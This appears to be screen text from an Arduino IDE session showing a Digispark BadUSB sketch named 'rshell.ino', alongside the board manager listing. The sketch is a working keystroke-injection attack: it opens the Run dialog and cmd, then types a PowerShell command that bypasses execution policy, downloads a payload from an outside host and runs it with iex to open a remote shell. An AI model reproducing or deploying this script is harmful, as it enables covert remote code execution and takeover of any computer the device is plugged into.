 rshell | Arduino IDE 2.1.0
File Edit Sketch Tools Help
Digispark (Default - 16.5...
BOARDS MANAGER
digistump avr
Type: All
Digistump AVR Boards
by Digistump
1.6.7 installed
Boards included in this package:
Digispark (Default - 16.5mhz),
Digispark Pro (Default 16 Mhz),...
More info
1.6.7 REMOVE
Digistump SAM Boards
(32-bits ARM Cortex-...
Boards included in this package:
Digistump DigiX
More info
1.6.7 INSTALL
Oak by Digistump by
Digistump
Boards included in this package:
Oak by Digistump (Pin 1 Safe
Mode - Default), Oak by...
More info
1.0.6 INSTALL
rshell.ino
1 //This script requests a PowerShell payload from an http(s) server pipes it to IEX
2 //I edited a template from https://github.com/CedArctic/DigiSpark-Scripts/ to make this.
3
4 #include "DigiKeyboard.h"
5 void setup() {
6 }
7
8 void loop() {
9 DigiKeyboard.sendKeyStroke(0);
10 DigiKeyboard.delay(500);
11 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
12 DigiKeyboard.delay(500);
13 DigiKeyboard.print("cmd");
14 DigiKeyboard.sendKeyStroke(KEY_ENTER);
15 DigiKeyboard.delay(2300);
16 DigiKeyboard.print(F("powershell -NoP -ep Bypass \" irm -Uri https://t3l3machus.com:443/rshell | iex\""));
17 DigiKeyboard.sendKeyStroke(KEY_ENTER);
18 //DigiKeyboard.print("exit");
19 //DigiKeyboard.sendKeyStroke(KEY_ENTER);
20 for(;;){ }
21 }
COM1
Type here to search
ENG